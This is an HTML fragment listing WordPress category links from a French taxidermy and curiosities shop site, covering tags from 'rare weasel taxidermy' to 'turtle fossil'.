	<li class="cat-item cat-item-10453"><a href="https://taxidermiecuriosites.com/category/rare-weasel-taxidermy/" >rare weasel taxidermy</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://taxidermiecuriosites.com/category/rat/" >rat</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://taxidermiecuriosites.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://taxidermiecuriosites.com/category/raton-laveur/" >raton laveur</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://taxidermiecuriosites.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://taxidermiecuriosites.com/category/raven-taxidermy/" >raven taxidermy</a>
</li>
	<li class="cat-item cat-item-10367"><a href="https://taxidermiecuriosites.com/category/real-beetle-wall-art/" >real beetle wall art</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://taxidermiecuriosites.com/category/real-bone/" >real bone</a>
</li>
	<li class="cat-item cat-item-9422"><a href="https://taxidermiecuriosites.com/category/real-butterfly/" >real butterfly</a>
</li>
	<li class="cat-item cat-item-10787"><a href="https://taxidermiecuriosites.com/category/real-butterfly-glass-dome/" >real butterfly glass dome</a>
</li>
	<li class="cat-item cat-item-9844"><a href="https://taxidermiecuriosites.com/category/real-butterfly-specimen/" >real butterfly specimen</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://taxidermiecuriosites.com/category/real-insect-wall-art/" >real insect wall art</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://taxidermiecuriosites.com/category/real-skull/" >real skull</a>
</li>
	<li class="cat-item cat-item-10499"><a href="https://taxidermiecuriosites.com/category/real-spider/" >real spider</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://taxidermiecuriosites.com/category/realiste/" >réaliste</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://taxidermiecuriosites.com/category/rechauffement-de-la-maison/" >réchauffement de la maison</a>
</li>
	<li class="cat-item cat-item-10057"><a href="https://taxidermiecuriosites.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://taxidermiecuriosites.com/category/recycle/" >recyclé</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://taxidermiecuriosites.com/category/redstart-noir/" >redstart noir</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://taxidermiecuriosites.com/category/reel/" >réel</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://taxidermiecuriosites.com/category/reliques/" >reliques</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://taxidermiecuriosites.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://taxidermiecuriosites.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://taxidermiecuriosites.com/category/renard-argente/" >renard argenté</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://taxidermiecuriosites.com/category/renard-de-fourrure-de-taxidermie/" >renard de fourrure de taxidermie</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://taxidermiecuriosites.com/category/renard-des-neiges/" >renard des neiges</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://taxidermiecuriosites.com/category/renardeaux/" >renardeaux</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://taxidermiecuriosites.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://taxidermiecuriosites.com/category/renne/" >renne</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://taxidermiecuriosites.com/category/replique/" >réplique</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://taxidermiecuriosites.com/category/replique-fossile/" >réplique fossile</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://taxidermiecuriosites.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://taxidermiecuriosites.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-9582"><a href="https://taxidermiecuriosites.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://taxidermiecuriosites.com/category/resine/" >résine</a>
</li>
	<li class="cat-item cat-item-11368"><a href="https://taxidermiecuriosites.com/category/resine-inclusion/" >resine inclusion</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://taxidermiecuriosites.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://taxidermiecuriosites.com/category/rhodochrosite/" >rhodochrosite</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://taxidermiecuriosites.com/category/richesse/" >richesse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://taxidermiecuriosites.com/category/rience/" >rience</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://taxidermiecuriosites.com/category/roe-deer/" >roe deer</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://taxidermiecuriosites.com/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://taxidermiecuriosites.com/category/rongeur/" >rongeur</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://taxidermiecuriosites.com/category/rose-gold/" >rose gold</a>
</li>
	<li class="cat-item cat-item-9188"><a href="https://taxidermiecuriosites.com/category/rostre/" >rostre</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://taxidermiecuriosites.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-10909"><a href="https://taxidermiecuriosites.com/category/rouge-fonce/" >rouge foncé</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://taxidermiecuriosites.com/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://taxidermiecuriosites.com/category/ruisseau-petillant/" >ruisseau pétillant</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://taxidermiecuriosites.com/category/runes/" >runes</a>
</li>
	<li class="cat-item cat-item-8619"><a href="https://taxidermiecuriosites.com/category/s2ep34/" >s2ep34</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://taxidermiecuriosites.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-8213"><a href="https://taxidermiecuriosites.com/category/saison/" >saison</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://taxidermiecuriosites.com/category/salamis-parhassus/" >salamis parhassus</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://taxidermiecuriosites.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://taxidermiecuriosites.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://taxidermiecuriosites.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://taxidermiecuriosites.com/category/scarabee/" >scarabée</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://taxidermiecuriosites.com/category/scarabee-encadree/" >scarabée encadrée</a>
</li>
	<li class="cat-item cat-item-9134"><a href="https://taxidermiecuriosites.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-9181"><a href="https://taxidermiecuriosites.com/category/schell/" >schell</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://taxidermiecuriosites.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://taxidermiecuriosites.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-10887"><a href="https://taxidermiecuriosites.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://taxidermiecuriosites.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://taxidermiecuriosites.com/category/sculpture-de-crane/" >sculpture de crâne</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://taxidermiecuriosites.com/category/sculpture-du-crane/" >sculpture du crâne</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://taxidermiecuriosites.com/category/sea/" >sea</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://taxidermiecuriosites.com/category/sea-shell/" >sea shell</a>
</li>
	<li class="cat-item cat-item-9257"><a href="https://taxidermiecuriosites.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-9265"><a href="https://taxidermiecuriosites.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://taxidermiecuriosites.com/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://taxidermiecuriosites.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://taxidermiecuriosites.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://taxidermiecuriosites.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://taxidermiecuriosites.com/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://taxidermiecuriosites.com/category/serpent-a-sonnettes-monte/" >serpent à sonnettes monté</a>
</li>
	<li class="cat-item cat-item-11142"><a href="https://taxidermiecuriosites.com/category/shaman-staff/" >shaman staff</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://taxidermiecuriosites.com/category/shark-tooth-fossil/" >shark tooth fossil</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://taxidermiecuriosites.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://taxidermiecuriosites.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://taxidermiecuriosites.com/category/singe-en-colere/" >singe en colère</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://taxidermiecuriosites.com/category/sirene/" >sirène</a>
</li>
	<li class="cat-item cat-item-11021"><a href="https://taxidermiecuriosites.com/category/sirpa/" >sirpa</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://taxidermiecuriosites.com/category/sittelle-farcie/" >sittelle farcie</a>
</li>
	<li class="cat-item cat-item-8631"><a href="https://taxidermiecuriosites.com/category/situation/" >situation</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://taxidermiecuriosites.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://taxidermiecuriosites.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://taxidermiecuriosites.com/category/skull-bone/" >skull bone</a>
</li>
	<li class="cat-item cat-item-9741"><a href="https://taxidermiecuriosites.com/category/small-animals/" >small animals</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://taxidermiecuriosites.com/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://taxidermiecuriosites.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://taxidermiecuriosites.com/category/sorcellerie/" >sorcellerie</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://taxidermiecuriosites.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://taxidermiecuriosites.com/category/sorciere/" >sorcière</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://taxidermiecuriosites.com/category/soufflet/" >soufflet</a>
</li>
	<li class="cat-item cat-item-6617"><a href="https://taxidermiecuriosites.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-10715"><a href="https://taxidermiecuriosites.com/category/souris-empaille-et-naturalise/" >souris empaillé et naturalisé</a>
</li>
	<li class="cat-item cat-item-10156"><a href="https://taxidermiecuriosites.com/category/souris-lectrice/" >souris lectrice</a>
</li>
	<li class="cat-item cat-item-11210"><a href="https://taxidermiecuriosites.com/category/souris-reporter/" >souris reporter</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://taxidermiecuriosites.com/category/souris-taxidermy/" >souris taxidermy</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://taxidermiecuriosites.com/category/souvenir-de-floride/" >souvenir de floride</a>
</li>
	<li class="cat-item cat-item-9340"><a href="https://taxidermiecuriosites.com/category/spatule/" >spatule</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://taxidermiecuriosites.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://taxidermiecuriosites.com/category/specimen/" >spécimen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://taxidermiecuriosites.com/category/specimen-conserve/" >spécimen conservé</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://taxidermiecuriosites.com/category/specimen-humide/" >spécimen humide</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://taxidermiecuriosites.com/category/specimen-preserve/" >spécimen préservé</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://taxidermiecuriosites.com/category/spherique/" >sphérique</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://taxidermiecuriosites.com/category/sphingidae/" >sphingidae</a>
</li>
	<li class="cat-item cat-item-11056"><a href="https://taxidermiecuriosites.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://taxidermiecuriosites.com/category/squelette/" >squelette</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://taxidermiecuriosites.com/category/squelette-danimal-reel/" >squelette d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://taxidermiecuriosites.com/category/squelette-de-poisson/" >squelette de poisson</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://taxidermiecuriosites.com/category/squelette-de-vipere/" >squelette de vipère</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://taxidermiecuriosites.com/category/squelette-serpent/" >squelette serpent</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://taxidermiecuriosites.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://taxidermiecuriosites.com/category/star-wars-art/" >star wars art</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://taxidermiecuriosites.com/category/statue-macabre/" >statue macabre</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://taxidermiecuriosites.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://taxidermiecuriosites.com/category/steampunk-steampunk/" >steampunk steampunk</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://taxidermiecuriosites.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://taxidermiecuriosites.com/category/stephanodus-lybicus/" >stephanodus lybicus</a>
</li>
	<li class="cat-item cat-item-9325"><a href="https://taxidermiecuriosites.com/category/sterne/" >sterne</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://taxidermiecuriosites.com/category/strombus/" >strombus</a>
</li>
	<li class="cat-item cat-item-11178"><a href="https://taxidermiecuriosites.com/category/style-empire/" >style empire</a>
</li>
	<li class="cat-item cat-item-9682"><a href="https://taxidermiecuriosites.com/category/style-maya/" >style maya</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://taxidermiecuriosites.com/category/style-vintage/" >style vintage</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://taxidermiecuriosites.com/category/sunglow/" >sunglow</a>
</li>
	<li class="cat-item cat-item-9253"><a href="https://taxidermiecuriosites.com/category/sunset-moth/" >sunset moth</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://taxidermiecuriosites.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://taxidermiecuriosites.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://taxidermiecuriosites.com/category/supports-muraux/" >supports muraux</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://taxidermiecuriosites.com/category/sylvain/" >sylvain</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://taxidermiecuriosites.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-10644"><a href="https://taxidermiecuriosites.com/category/tadorne-de-belon/" >tadorne de belon</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://taxidermiecuriosites.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://taxidermiecuriosites.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://taxidermiecuriosites.com/category/tannage/" >tannage</a>
</li>
	<li class="cat-item cat-item-9439"><a href="https://taxidermiecuriosites.com/category/tanuki/" >tanuki</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://taxidermiecuriosites.com/category/tarentule/" >tarentule</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://taxidermiecuriosites.com/category/tarot/" >tarot</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://taxidermiecuriosites.com/category/tatous-farci/" >tatous farci</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://taxidermiecuriosites.com/category/taupe-et-colombe/" >taupe et colombe</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://taxidermiecuriosites.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://taxidermiecuriosites.com/category/taxadermie/" >taxadermie</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://taxidermiecuriosites.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://taxidermiecuriosites.com/category/taxider/" >taxider</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://taxidermiecuriosites.com/category/taxidermia/" >taxidermia</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://taxidermiecuriosites.com/category/taxidermie/" >taxidermie</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://taxidermiecuriosites.com/category/taxidermie-africaine/" >taxidermie africaine</a>
</li>
	<li class="cat-item cat-item-10526"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne/" >taxidermie ancienne</a>
</li>
	<li class="cat-item cat-item-10466"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne-blaireau/" >taxidermie ancienne blaireau</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://taxidermiecuriosites.com/category/taxidermie-antique-de-faisan/" >taxidermie antique de faisan</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://taxidermiecuriosites.com/category/taxidermie-bizarre/" >taxidermie bizarre</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://taxidermiecuriosites.com/category/taxidermie-blanche-faux/" >taxidermie blanche faux</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://taxidermiecuriosites.com/category/taxidermie-corbeau/" >taxidermie corbeau</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://taxidermiecuriosites.com/category/taxidermie-doiseau/" >taxidermie d&#039;oiseau</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-pie/" >taxidermie de la pie</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-souris/" >taxidermie de la souris</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-insectes/" >taxidermie des insectes</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-mangeur-dabeilles/" >taxidermie des mangeur d&#039;abeilles</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-oiseaux/" >taxidermie des oiseaux</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-crane/" >taxidermie du crâne</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-faisan/" >taxidermie du faisan</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-manchot-adelie/" >taxidermie du manchot adélie</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://taxidermiecuriosites.com/category/taxidermie-encadree/" >taxidermie encadrée</a>
</li>
	<li class="cat-item cat-item-10768"><a href="https://taxidermiecuriosites.com/category/taxidermie-etrange/" >taxidermie étrange</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://taxidermiecuriosites.com/category/taxidermie-guepier/" >taxidermie guêpier</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://taxidermiecuriosites.com/category/taxidermie-lapin/" >taxidermie lapin</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://taxidermiecuriosites.com/category/taxidermie-oriole/" >taxidermie oriole</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://taxidermiecuriosites.com/category/taxidermie-papillon/" >taxidermie papillon</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://taxidermiecuriosites.com/category/taxidermie-pie/" >taxidermie pie</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://taxidermiecuriosites.com/category/taxidermie-rat/" >taxidermie rat</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://taxidermiecuriosites.com/category/taxidermie-reelle/" >taxidermie réelle</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://taxidermiecuriosites.com/category/taxidermie-renard-vintage/" >taxidermie renard vintage</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://taxidermiecuriosites.com/category/taxidermie-saint-valentin/" >taxidermie saint-valentin</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://taxidermiecuriosites.com/category/taxidermie-sanglier/" >taxidermie sanglier</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://taxidermiecuriosites.com/category/taxidermie-seins-a-longue-queue/" >taxidermie seins à longue queue</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://taxidermiecuriosites.com/category/taxidermie-uk/" >taxidermie uk</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage/" >taxidermie vintage</a>
</li>
	<li class="cat-item cat-item-9033"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage-animaux/" >taxidermie vintage animaux</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://taxidermiecuriosites.com/category/taxidermied-animals/" >taxidermied animals</a>
</li>
	<li class="cat-item cat-item-10146"><a href="https://taxidermiecuriosites.com/category/taxidermievintage/" >taxidermievintage</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://taxidermiecuriosites.com/category/taxidermiste/" >taxidermiste</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://taxidermiecuriosites.com/category/taxidermists/" >taxidermists</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://taxidermiecuriosites.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-10115"><a href="https://taxidermiecuriosites.com/category/taxidermy-art/" >taxidermy art</a>
</li>
	<li class="cat-item cat-item-8664"><a href="https://taxidermiecuriosites.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://taxidermiecuriosites.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://taxidermiecuriosites.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://taxidermiecuriosites.com/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://taxidermiecuriosites.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-9005"><a href="https://taxidermiecuriosites.com/category/tellina/" >tellina</a>
</li>
	<li class="cat-item cat-item-9272"><a href="https://taxidermiecuriosites.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://taxidermiecuriosites.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://taxidermiecuriosites.com/category/termitat/" >termitat</a>
</li>
	<li class="cat-item cat-item-10749"><a href="https://taxidermiecuriosites.com/category/terrarium/" >terrarium</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://taxidermiecuriosites.com/category/terrarium-de-reptiles/" >terrarium de reptiles</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://taxidermiecuriosites.com/category/terribles/" >terribles</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://taxidermiecuriosites.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://taxidermiecuriosites.com/category/tete-dalligator/" >tête d&#039;alligator</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://taxidermiecuriosites.com/category/tete-danimal-de-tissu/" >tête d&#039;animal de tissu</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf/" >tête de cerf</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf-de-tweed/" >tête de cerf de tweed</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://taxidermiecuriosites.com/category/tete-de-chevre/" >tête de chèvre</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://taxidermiecuriosites.com/category/tete-de-deces/" >tête de décès</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://taxidermiecuriosites.com/category/tete-de-girafe/" >tête de girafe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://taxidermiecuriosites.com/category/tete-de-mort/" >tête de mort</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://taxidermiecuriosites.com/category/tete-de-mouton/" >tête de mouton</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://taxidermiecuriosites.com/category/tete-de-trophee-de-cerf/" >tête de trophée de cerf</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-des-hautes-terres/" >tête de vache des hautes terres</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-highland/" >tête de vache highland</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://taxidermiecuriosites.com/category/tete-farcie-de-lion/" >tête farcie de lion</a>
</li>
	<li class="cat-item cat-item-11566"><a href="https://taxidermiecuriosites.com/category/tete-momifiee/" >tête momifiée</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://taxidermiecuriosites.com/category/tete-python/" >tête python</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://taxidermiecuriosites.com/category/tete-retrecie/" >tête rétrécie</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://taxidermiecuriosites.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-9547"><a href="https://taxidermiecuriosites.com/category/thon-rouge/" >thon rouge</a>
</li>
	<li class="cat-item cat-item-11006"><a href="https://taxidermiecuriosites.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://taxidermiecuriosites.com/category/tigre-blanc/" >tigre blanc</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://taxidermiecuriosites.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://taxidermiecuriosites.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://taxidermiecuriosites.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-10934"><a href="https://taxidermiecuriosites.com/category/tosena/" >tosena</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://taxidermiecuriosites.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://taxidermiecuriosites.com/category/tour-de-corbeau/" >tour de corbeau</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://taxidermiecuriosites.com/category/tourako-tourako/" >tourako tourako</a>
</li>
	<li class="cat-item cat-item-8367"><a href="https://taxidermiecuriosites.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://taxidermiecuriosites.com/category/tradition/" >tradition</a>
</li>
	<li class="cat-item cat-item-11265"><a href="https://taxidermiecuriosites.com/category/trafic/" >trafic</a>
</li>
	<li class="cat-item cat-item-9454"><a href="https://taxidermiecuriosites.com/category/tragopan/" >tragopan</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://taxidermiecuriosites.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://taxidermiecuriosites.com/category/tres-gros-crane/" >très gros crâne</a>
</li>
	<li class="cat-item cat-item-10536"><a href="https://taxidermiecuriosites.com/category/tridacna-gigas/" >tridacna gigas</a>
</li>
	<li class="cat-item cat-item-10736"><a href="https://taxidermiecuriosites.com/category/trimeresurus/" >trimeresurus</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://taxidermiecuriosites.com/category/trimeresurus-albolab/" >trimeresurus albolab</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://taxidermiecuriosites.com/category/trofeum/" >trofeum</a>
</li>
	<li class="cat-item cat-item-10856"><a href="https://taxidermiecuriosites.com/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://taxidermiecuriosites.com/category/trophee/" >trophée</a>
</li>
	<li class="cat-item cat-item-8925"><a href="https://taxidermiecuriosites.com/category/trophee-buffle-dafrique/" >trophée buffle d&#039;afrique</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://taxidermiecuriosites.com/category/trophee-de-cerf/" >trophée de cerf</a>
</li>
	<li class="cat-item cat-item-10109"><a href="https://taxidermiecuriosites.com/category/trophee-de-chasse/" >trophée de chasse</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://taxidermiecuriosites.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://taxidermiecuriosites.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://taxidermiecuriosites.com/category/tuer-sur-la-route/" >tuer sur la route</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://taxidermiecuriosites.com/category/tun-tun/" >tun tun</a>
</li>
	<li class="cat-item cat-item-11589"><a href="https://taxidermiecuriosites.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://taxidermiecuriosites.com/category/turtle-fossil/" >turtle fossil</a>
</li>
